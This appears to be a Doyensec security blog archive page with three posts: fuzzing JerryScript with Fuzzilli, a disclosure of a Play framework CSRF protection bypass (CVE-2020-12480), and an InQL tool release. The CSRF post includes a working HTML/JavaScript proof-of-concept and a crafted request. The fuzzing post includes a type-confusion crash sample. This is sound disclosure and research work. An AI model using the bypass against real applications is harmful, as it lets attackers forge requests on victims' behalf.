ABOUT US
We are security engineers who break bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
© 2025 Doyensec LLC 
As part of my research at Doyensec, I spent some time trying to understand current fuzzing techniques, which could be leveraged against the popular JavaScript engines (JSE) with a focus on V8. Note that I did not have any prior experience with fuzzing JSEs before starting this journey.
My experimentation started with a context-free grammar (CFG) generator: Dharma. I quickly realized that the grammar rules for generating valid JavaScript code that does something interesting are too complicated. Type confusion and JIT engine bugs were my primary focus, however, most of the generated code was syntactically incorrect. Every statement was wrapped in a try/catch block to deal with the incorrect code. After a few days of fuzzing, I was only able to find out-of-memory (OOM) bugs. If you want to read more about V8 JIT and Dharma, I recommend this thoughtful research.
Dharma allows you to specify three sections for various purposes. The first one is called variable and enables you the definition of variables later used in the value section. The last one, variance is commonly used to specify the starting symbol for expanding the CFG tree.
The linkage is implemented inside the value and a nice feature of Dharma is that here you only define the assignment rules or function invocations, and the variables are automatically created when needed. However, if we assign a variable of type A to one with the different type B, we have to include all the type A rules inside the type B object.
Here is an example of such rule:
try { !TYPEDARRAY! = !ARRAYBUFFER!.slice(!ANY_FUNCTION!, !ANY_FUNCTION!) } catch (e) {};
As you can imagine, without writing an additional library, the code quickly becomes complicated and clumsy.
Fuzzing with coverage is mandatory when targeting popular software as a pure blackbox approach only scratches the attack surface. Coverage could be easily obtained when the binary is compiled with a specific Clang (compiler frontend, part of the LLVM infrastructure) flag. Part of the output could be seen in the picture below. In my case, it was only useful for the manual code review and grammar adjustment, as there was no convenient way how to implement the mutator on the JavaScript source code.

As an alternative approach, I started to play with Fuzzilli, which I think is incredible and still a very underrated fuzzer, implemented by Samuel Groß (aka Saelo). Fuzzilli uses an intermediate representation (IR) language called FuzzIL, which is perfectly suitable for mutating. Moreover, any program in FuzzIL could always be converted (lifted) to a valid JavaScript code.
At that time, the supported targets were V8, SpiderMonkey, and JavaScriptCore. As these engines continuously undergo widespread fuzzing, I instead decided to implement support for a different JavaScript Engine. I was also interested in the communication protocol between the fuzzer and the engine, so I considered expanding this fuzzer to be an excellent exercise.
I decided to add support for JerryScript. In the past years, numerous security issues have been discovered on this target by Fuzzinator, which uses the ANTLR v4 testcase generator Grammarinator. Those bugs were investigated and fixed, so I wanted to see if Fuzzilli could find something new.
The best available high-level documentation about Fuzzilli is Samuel’s Masters Thesis, where it was introduced, and I strongly recommend reading it as this article summarizes some of the novel ideas.
Many modern fuzzer architectures use Forkserver. The idea behind it is to run the program until the initialization is complete, but before it processes any input. Right after that, the input from the fuzzer is read and passed to a newly forked child. The overhead is low since the initialization possibly only occurs once, or when a restart is needed (e.g. in the case of continuous memory leaks).
Fuzzilli uses the REPRL approach, which saves the overhead caused by fork() and the measured execution per sample could be ~7 times faster. The JSE engine is modified to read the input from the fuzzer, and after it executes the sample, it obtains the coverage. The crucial part is to reset the state, which is normally (obviously) not done, as the engine uses the context of the already defined variables. In contrast with the Forkserver, we need a rudimentary knowledge of the engine. It is useful to know how the engine’s string representation is internally implemented to feed the input or add additional commands.
LLVM gives a convenient way to obtain the edge coverage. Providing the -fsanitize-coverage=trace-pc-guard compiler flag to Clang, we can receive a pointer to the start and end of the regions, which are initialized by the guard number, as can be read in the llvm documentation:
extern "C" void __sanitizer_cov_trace_pc_guard_init(uint32_t *start,
uint32_t *stop) {
static uint64_t N; // Counter for the guards.
if (start == stop || *start) return; // Initialize only once.
printf("INIT: %p %p\n", start, stop);
for (uint32_t *x = start; x < stop; x++)
*x = ++N; // Guards should start from 1.
}
The guard regions are included in the JSE target. This means that the JavaScript engine must be modified to accommodate these changes. Whenever a branch is executed, the __sanitizer_cov_trace_pc_guard callback is called. Fuzzilli uses a POSIX shared memory object (shmem) to avoid the overhead when passing the data to the parent process. Shmem represents a bitmap, where the visited edge is set and, after each JavaScript input pass, the edge guards are reinitialized.
We are not going to repeat the program generation algorithms, as they are closely described in the thesis. The surprising fact is that all the programs stem from this simple JavaScript by cleverly applying multiple mutators:
Object()
To add a new target, several modifications for Fuzzilli should be implemented. From a high level, the REPRL pseudocode is described here.
As we already mentioned, the JavaScript engine must be modified to conform to Fuzzilli’s protocol. To keep the same code standards and logic, we recommend adding a custom command line parameter to the engine. If we decide to run the interpreter without it, it will run normally. Otherwise, it uses the hardcoded descriptor numbers to make the parent knows that the interpreter is ready to process our input.
Fuzzilli internally uses a custom command, by default called fuzzilli, which the interpreter should also implement. The first parameter represents the operator - it could be FUZZILLI_CRASH or FUZZILLI_PRINT. The former is used to check if we can intercept the segmentation faults, while the latter (optional) is used to print the output passed as an argument. By design, the fuzzer prevents execution when some checks fail, e.g., the operation FUZZILLI_CRASH is not implemented.
The code is very similar between different targets, as you can see in the patch for JerryScript that we submitted.
For a basic setup, one needs to write a short profile file stored in Sources/FuzzilliCli/Profiles/. Here we can specify additional builtins specific to the engine, arguments, or thanks to the recent contribution from WilliamParks also the ECMAScriptVersion.
By integrating Fuzzilli with JerryScript, Doyensec was able to identify multiple bugs reported over the course of four weeks through GitHub. All of these issues were fixed.
All issues were also added to the Fuzzilli Bug Showcase:

Fuzzilli is by design efficient against targets with JIT compilers. It can abuse the non-linear execution flow by generating nested callbacks, Prototypes or Proxy objects, where the state of a different object could be modified. Samples produced by Fuzzilli are specifically generated to incorporate these properties, as required for the discovery of type confusion bugs.
This behavior could be easily seen in the Issue #3836. As in most cases, the proof of concept generated by Fuzzilli is very simple:
function main() {
var v3 = new Float64Array(6);
var v4 = v3.buffer;
v4.constructor = Uint8Array;
var v5 = new Float64Array(v3);
}
main();
This could be rewritten without changing the semantics to an even simpler code:
var v1 = new Float64Array(6);
v1.buffer.constructor = Uint8Array;
new Float64Array(v1);
The root cause of this issue is described in the fix.
In JavaScript when a typed array like Float64Array is created, a raw binary data buffer could be accessed via the buffer property, represented by the ArrayBuffer type. However, the type was later altered to typed array view Uint8Array. During the initialization, the engine was expecting an ArrayBuffer instead of the typed array. When calling the ecma_arraybuffer_get_buffer function, the typed array pointer was cast to ArrayBuffer. Note that this is possible since the production build’s asserts are removed. This caused the type confusion bug on line 196.
Consequently, the destination buffer dst_buf_p contained an incorrect pointer, as we can see the memory corruption from the triage via gdb:
Program received signal SIGSEGV, Segmentation fault.
ecma_typedarray_create_object_with_typedarray (typedarray_id=ECMA_FLOAT64_ARRAY, element_size_shift=<optimized out>, proto_p=<optimized out>, typedarray_p=0x5555556bd408 <jerry_global_heap+480>)
at /home/jerryscript/jerry-core/ecma/operations/ecma-typedarray-object.c:655
655 memcpy (dst_buf_p, src_buf_p, array_length << element_size_shift);
(gdb) x/i $rip
=> 0x55555557654e <ecma_op_create_typedarray+346>: rep movsb %ds:(%rsi),%es:(%rdi)
(gdb) i r rdi
rdi 0x3004100020008 844704103137288
Some of the issues, including the one mentioned above, could be probably escalated from Denial of Service to Code Execution. Because of the time constraints and little added value, we have not tried to implement a working exploit.
I want to thank Saelo for including my JerryScript patch into Fuzzilli. And many thanks to Doyensec for the funded 25% research time, which made this project possible.
This blog post illustrates a vulnerability affecting the Play framework that we discovered during a client engagement. This issue allows a complete Cross-Site Request Forgery (CSRF) protection bypass under specific configurations.
By their own words, the Play Framework is a high velocity web framework for java and scala. It is built on Akka which is a toolkit for building highly concurrent, distributed, and resilient message-driven applications for Java and Scala.
Play is a widely used framework and is deployed on web platforms for both large and small organizations, such as Verizon, Walmart, The Guardian, LinkedIn, Samsung and many others.
In older versions of the framework, CSRF protection were provided by an insecure baseline mechanism - even when CSRF tokens were not present in the HTTP requests.
This mechanism was based on the basic differences between Simple Requests and Preflighted Requests. Let’s explore the details of that.
A Simple Request has a strict ruleset. Whenever these rules are followed, the user agent (e.g. a browser) won’t issue an OPTIONS request even if this is through XMLHttpRequest. All rules and details can be seen in this Mozilla’s Developer Page, although we are primarily interested in the Content-Type ruleset.
The Content-Type header for simple requests can contain one of three values:
application/x-www-form-urlencodedmultipart/form-datatext/plainIf you specify a different Content-Type, such as application/json, then the browser will send a OPTIONS request to verify that the web server allows such a request.
Now that we understand the differences between preflighted and simple requests, we can continue onwards to understand how Play used to protect against CSRF attacks.
In older versions of the framework (until version 2.5, included),
a black-list approach on receiving Content-Type headers was used as a CSRF prevention mechanism.
In the 2.8.x migration guide, we can see how users could restore Play’s old default behavior if required by legacy systems or other dependencies:
application.conf
play.filters.csrf {
header {
bypassHeaders {
X-Requested-With = "*"
Csrf-Token = "nocheck"
}
protectHeaders = null
}
bypassCorsTrustedOrigins = false
method {
whiteList = []
blackList = ["POST"]
}
contentType.blackList = ["application/x-www-form-urlencoded", "multipart/form-data", "text/plain"]
}
In the snippet above we can see the core of the old protection. The contentType.blackList setting contains three values, which are identical to the content type of “simple requests”. This has been considered as a valid (although not ideal) protection since the following scenarios are prevented:
<form> element which posts to victim.com
POST to victim.com with application/json
application/json is not a “simple request”, an OPTIONS will be sent and (assuming a proper configuration) CORS will block the requestapplication/json
Hence, you now have CSRF protection. Or do you?
Armed with this knowledge, the first thing that comes to mind is that we need to make the browser issue a request that does not trigger a preflight and that does not match any values in the contentType.blackList setting.
The first thing we did was map out requests that we could modify without sending an OPTIONS preflight. This came down to a single request: Content-Type: multipart/form-data
This appeared immediately interesting thanks to the boundary value: Content-Type: multipart/form-data; boundary=something
The description can be found here:
For multipart entities the boundary directive is required, which consists of 1 to 70 characters from a set of characters known to be very robust through email gateways, and not ending with white space. It is used to encapsulate the boundaries of the multiple parts of the message. Often, the header boundary is prepended with two dashes and the final boundary has two dashes appended at the end.
So, we have a field that can actually be modified with plenty of different characters and it is all attacker-controlled.
Now we need to dig deep into the parsing of these headers. In order to do that, we need to take a look at Akka HTTP which is what the Play framework is based on.
Looking at HttpHeaderParser.scala, we can see that these headers are always parsed:
private val alwaysParsedHeaders = Set[String](
"connection",
"content-encoding",
"content-length",
"content-type",
"expect",
"host",
"sec-websocket-key",
"sec-websocket-protocol",
"sec-websocket-version",
"transfer-encoding",
"upgrade"
)
And the parsing rules can be seen in HeaderParser.scala which follows RFC 7230 Hypertext Transfer Protocol (HTTP/1.1): Message Syntax and Routing, June 2014.
def `header-field-value`: Rule1[String] = rule {
FWS ~ clearSB() ~ `field-value` ~ FWS ~ EOI ~ push(sb.toString)
}
def `field-value` = {
var fwsStart = cursor rule {
zeroOrMore(`field-value-chunk`).separatedBy { // zeroOrMore because we need to also accept empty values
run { fwsStart = cursor } ~ FWS ~ &(`field-value-char`) ~ run { if (cursor > fwsStart) sb.append(' ') }
} }
}
def `field-value-chunk` = rule { oneOrMore(`field-value-char` ~ appendSB()) } def `field-value-char` = rule { VCHAR | `obs-text` }
def FWS = rule { zeroOrMore(WSP) ~ zeroOrMore(`obs-fold`) } def `obs-fold` = rule { CRLF ~ oneOrMore(WSP) }
If these parsing rules are not obeyed, the value will be set to None. Perfect! That is exactly what we need for bypassing the CSRF protection - a “simple request” that will then be set to None thus bypassing the blacklist.
How do we actually forge a request that is allowed by the browser, but it is considered invalid by the Akka HTTP parsing code?
We decided to let fuzzing answer that, and quickly discovered that the following transformation worked: Content-Type: multipart/form-data; boundary=—some;randomboundaryvalue
An extra semicolon inside the boundary value would do the trick and mark the request as illegal:
POST /count HTTP/1.1
Host: play.local:9000
...
Content-Type: multipart/form-data;boundary=------;---------------------139501139415121
Content-Length: 0
Response
Response:
HTTP/1.1 200 OK
...
Content-Type: text/plain; charset=UTF-8 Content-Length: 1
5
This is also confirmed by looking at the logs of the server in development mode:
a.a.ActorSystemImpl - Illegal header: Illegal 'content-type' header: Invalid input 'EOI', exptected tchar, OWS or ws (line 1, column 74): multipart/form-data;boundary=------;---------------------139501139415121
And by instrumenting the Play framework code to print the value of the Content-Type:
Content-Type: None
Finally, we built the following proof-of-concept and notified our client (along with the Play framework maintainers):
<html>
<body>
<h1>Play Framework CSRF bypass</h1>
<button type="button" onclick="poc()">PWN</button> <p id="demo"></p>
<script>
function poc() {
var xhttp = new XMLHttpRequest(); xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = this.responseText;
}
};
xhttp.open("POST", "http://play.local:9000/count", true);
xhttp.setRequestHeader(
"Content-type",
"multipart/form-data; boundary=------;---------------------139501139415121"
);
xhttp.withCredentials = true;
xhttp.send("");
}
</script>
</body>
</html>
This vulnerability was discovered by Kevin Joensen and reported to the Play framework via security@playframework.com on April 24, 2020. This issue was fixed on Play 2.8.2 and 2.7.5. CVE-2020-12480 and all details have been published by the vendor on August 10, 2020. Thanks to James Roper of Lightbend for the assistance.
After the public launch of InQL we received an overwhelming response from the community. We’re excited to announce a new major release available on Github. In this version (codenamed dyno-mites), we have introduced a few cool features and a new logo!

As you might know, InQL can be used as a stand-alone tool, or as a Burp Suite extension (available for both Professional and Community editions). Using GraphQL built-in introspection query, the tool collects queries, mutations, subscriptions, fields, arguments, etc to automatically generate query templates that can be used for QA / security testing.
In this release, we introduced the ability to have a Jython standalone GUI similar to the Burp’s one:
$ brew install jython
$ jython -m pip install inql
$ jython -m inql
Many users have asked for syntax highlighting and code completion. Et Voila!

InQL v2 includes an embedded GraphiQL server. This server works as a proxy and handles all the requests, enhancing them with authorization headers. GraphiQL server improves the overall InQL experience by providing an advanced query editor with autocompletion and other useful features. We also introduced stubbing of introspection queries when introspection is not available.
We imagine people working between GraphiQL, InQL and other Burp Suite tools hence we included a custom “Send to GraphiQL” / “Send To Repeater” flow to be able to move queries back and forth between the tools.

But that’s not all. On the Burp Suite extension side, InQL is now handling batched-queries and searching inside queries.

This was possible through re-engineering the editor in use (e.g. the default Burp text editor) and including a new tabbed interface able to sync between multiple representation of these queries.
Finally, InQL is now available on the Burp Suite’s BApp store so that you can easily install the extension from within Burp’s extension tab.
In just three months, InQL has become the go-to utility for GraphQL security testing. We received a lot of positive feedback and decided to double down on the development. We will keep improving the tool based on users’ feedback and the experience we gain through our GraphQL security testing services.
This project was crafted with love in the Doyensec Research Island.
